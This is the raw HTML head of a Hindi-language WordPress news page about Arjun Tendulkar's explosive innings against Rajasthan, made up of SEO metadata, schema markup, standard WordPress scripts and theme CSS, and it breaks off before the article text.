

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/
body_size: 69762
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली - Buland Hindustan</title>
<meta name="description" content="अर्जुन तेंदुलकर ने राजस्थान के खिलाफ विस्फोटक पारी खेली । अर्जुन तेंदुलकर ने अपने पिता सचिन तेंदुलकर की बराबरी की"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली - Buland Hindustan" />
<meta property="og:description" content="अर्जुन तेंदुलकर ने राजस्थान के खिलाफ विस्फोटक पारी खेली । अर्जुन तेंदुलकर ने अपने पिता सचिन तेंदुलकर की बराबरी की" />
<meta property="og:url" content="https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="arjun tendulkar age" />
<meta property="article:tag" content="arjun tendulkar bowling speed" />
<meta property="article:tag" content="arjun tendulkar cricbuzz" />
<meta property="article:tag" content="arjun tendulkar ipl" />
<meta property="article:tag" content="arjun tendulkar net worth" />
<meta property="article:tag" content="arjun tendulkar video" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="is arjun tendulkar good" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="ranji trophy 2022 scorecard" />
<meta property="article:tag" content="ranji trophy cricbuzz" />
<meta property="article:tag" content="ranji trophy final" />
<meta property="article:tag" content="ranji trophy match" />
<meta property="article:tag" content="ranji trophy match 2022" />
<meta property="article:tag" content="ranji trophy today match" />
<meta property="article:tag" content="ranji trophy winner 2022" />
<meta property="article:tag" content="ranji trophy: bengal" />
<meta property="article:tag" content="sachin tendulkar" />
<meta property="article:section" content="खेल" />
<meta property="og:updated_time" content="2022-12-14T10:33:02+00:00" />
<meta property="article:published_time" content="2022-12-14T10:33:00+00:00" />
<meta property="article:modified_time" content="2022-12-14T10:33:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली - Buland Hindustan" />
<meta name="twitter:description" content="अर्जुन तेंदुलकर ने राजस्थान के खिलाफ विस्फोटक पारी खेली । अर्जुन तेंदुलकर ने अपने पिता सचिन तेंदुलकर की बराबरी की" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg","width":"293","height":"172","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/","name":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#webpage","url":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/","name":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 - Buland Hindustan","datePublished":"2022-12-14T10:33:00+00:00","dateModified":"2022-12-14T10:33:02+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 - Buland Hindustan","datePublished":"2022-12-14T10:33:00+00:00","dateModified":"2022-12-14T10:33:02+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u0915\u0947 \u0916\u093f\u0932\u093e\u092b \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 \u0964 \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0928\u0947 \u0905\u092a\u0928\u0947 \u092a\u093f\u0924\u093e \u0938\u091a\u093f\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u0940 \u092c\u0930\u093e\u092c\u0930\u0940 \u0915\u0940","name":"BIGBREAKING: \u0905\u0930\u094d\u091c\u0941\u0928 \u0924\u0947\u0902\u0926\u0941\u0932\u0915\u0930 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u092e\u0947\u0902 \u0935\u093f\u0938\u094d\u092b\u094b\u091f\u0915 \u092a\u093e\u0930\u0940 \u0916\u0947\u0932\u0940 - Buland Hindustan","@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/images-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; BIGBREAKING: अर्जुन तेंदुलकर क्रिकेट में विस्फोटक पारी खेली Comments Feed" href="https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 